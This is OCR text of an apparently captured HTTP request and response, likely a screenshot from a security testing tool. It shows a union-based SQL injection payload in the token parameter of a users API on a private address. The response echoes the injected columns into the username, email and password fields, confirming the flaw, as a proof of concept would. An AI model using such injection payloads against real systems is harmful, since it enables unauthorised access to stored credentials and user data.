 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&token=
212174768840da1c6a1604c8b485a0ee'union+select+1,2,3,4,5--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:18:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 88
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"2",
"token":"5",
"password":"4"
}
}